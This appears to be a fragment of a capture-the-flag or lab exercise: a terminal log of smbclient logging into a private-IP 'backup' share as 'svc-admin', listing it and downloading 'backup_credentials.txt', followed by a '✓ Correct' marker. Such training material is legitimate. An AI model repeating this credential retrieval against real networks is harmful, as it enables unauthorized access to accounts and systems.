 └─$ smbclient //10.67.167.245/backup -U svc-admin
Password for [WORKGROUP\svc-admin]:
Try "help" to get a list of possible commands.
smb: \> ls -la
NT_STATUS_NO_SUCH_FILE listing \-la
smb: \> dir
  .                                   D        0  Sat Apr  4 21:08:39 2020
  ..                                  D        0  Sat Apr  4 21:08:39 2020
  backup_credentials.txt              A       48  Sat Apr  4 21:08:53 2020
                8247551 blocks of size 4096. 3563662 blocks available
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \>
✓ Correct